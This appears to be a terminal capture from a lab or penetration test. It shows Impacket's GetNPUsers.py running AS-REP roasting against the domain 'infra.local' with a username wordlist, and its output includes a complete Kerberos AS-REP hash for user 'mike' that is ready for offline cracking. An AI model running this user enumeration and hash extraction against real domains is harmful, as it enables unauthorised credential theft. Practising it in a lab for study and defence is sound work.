 ➜ ~ GetNPUsers.py -no-pass -usersfile /usr/share/SecLists/Usernames/Names/names.txt infra.local/  -dc-ip 192.168.29.145 | grep -v "Client not found in Kerberos database"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User alice doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bob doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jack doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$mike@INFRA.LOCAL:92b6d614c62afbc4535f2fa0bff09f71$c79644d3403f1adb472578f65d0f1d6decc3ce1ed61c3d3f812e62963f440facff6e28154243723593f660d56bb5c233d0a3a47355a940d59b8ce4874e5aacd
c3225d92bd7485561069db753eb04e9e6d28fbf77a9b8f0f40d9743848bf99c2e4a7ccf58105d87bb2afe84d8c8b22b2977b296b7d436907797c7d5093cd5b2619b8beeec668ee35c12138092b1c2c0ca745f0a30defb57b167abbb9d38efb5
95801bda8f1a849ff0a4a9df0b3b76eb6826000e245ff11763b236df15b7896b0b83e0307e1c250cf86c006b599b6128c5013894f788f3e59601fafe036b44c1ec0eb5c7352138be8fb66b
➜ ~